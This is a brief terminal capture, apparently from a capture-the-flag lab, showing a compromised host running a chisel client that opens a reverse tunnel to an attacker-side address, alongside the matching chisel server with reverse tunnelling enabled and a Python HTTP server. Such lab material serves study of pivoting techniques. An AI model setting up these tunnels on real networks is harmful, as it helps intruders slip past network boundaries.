 ebelford@drip:/tmp$ python3 -m http.server 8083
Serving HTTP on 0.0.0.0 port 8083 (http://0.0.0.0:8083/) ...
^C
Keyboard interrupt received, exiting.
ebelford@drip:/tmp$ ./chisel_linux client 10.10.14.11:8888 8083:10.10.1
4.11:80
2025/10/17 20:09:27 client: Connecting to ws://10.10.14.11:8888
2025/10/17 20:09:27 client: tun: proxy#8083=>10.10.14.11:80: Listening
2025/10/17 20:09:29 client: Connected (Latency 205.5711ms)
➜ darkcorp ./chisel_linux server -p 8888 --reverse
2025/10/17 22:06:22 server: Reverse tunnelling enabled
2025/10/17 22:06:22 server: Fingerprint cs6MDjIJqZrytqFta2rBhyDoGfirnxKFikT97
Vk9exc=
2025/10/17 22:06:22 server: Listening on http://0.0.0.0:8888